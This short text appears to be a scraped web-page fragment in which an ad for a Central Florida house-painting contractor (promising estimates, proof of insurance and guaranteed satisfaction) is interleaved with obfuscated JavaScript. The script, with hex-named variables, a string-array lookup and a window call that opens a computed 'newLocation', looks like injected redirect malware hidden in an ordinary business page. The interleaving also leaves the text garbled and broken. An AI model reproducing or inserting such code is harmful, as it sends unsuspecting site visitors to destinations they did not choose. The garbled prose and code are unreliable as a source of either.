
(_0x288873-
the subject of estimates,
_0x3ab06f)/_0x266889);},_0x3f1308=
you can rest assured,
(_0x3a999a,_0x355f3a)=>
my bid will include proof
{const
of insurance and a
_0x5c85ef=0x3e8*0x3c;return
detailed description of
Math[_0x365b[0x1a]]
the processes and
(Math[_0x365b[0x19]]
materials that are going
(_0x355f3a-
to be used to paint your
_0x3a999a)/_0x5c85ef);},_0x4a7983=
Central Florida
(_0x19abfa,_0x2bf37,_0xb43c45)=>
residential home or
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x
Central Florida
()&&window[_0x365b[0x1e]]
commercial property.
(newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);
No surprises and
_0x978889(_0x3b4dcb)
satisfaction is
{_0x3b4dcb[_0x365b[0x1f]]
guaranteed!